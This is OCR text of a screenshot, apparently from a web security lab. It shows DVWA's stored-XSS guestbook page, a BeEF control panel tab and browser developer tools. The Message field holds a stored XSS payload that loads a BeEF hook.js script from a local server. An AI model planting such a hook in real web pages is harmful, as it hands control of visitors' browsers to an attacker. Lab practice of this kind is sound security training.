 BeEF Control Pan
Vulnerability: Sto
127.0.0.1:3000/ho
BeEF Control Pan
The Butcher
Not secure | 192.168.13.25/vulnerabilities/xss_s/
Apps Hook Me!
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Robert
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor 1 5535
<table width="550" border="0" cellpadding=
"2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols=
"50" rows="3" maxlength="100">
</textarea>
</td>
</tr> == $0
<tr>…</tr>
</tbody>
</table>
</form>
</div>
… dded div.vulnerable_code_area form table tbody tr …
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
tr { user agent stylesheet
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
Inherited from table
table { user agent stylesheet
border-collapse: separate;
text-indent: initial;
border-spacing: 2px;
}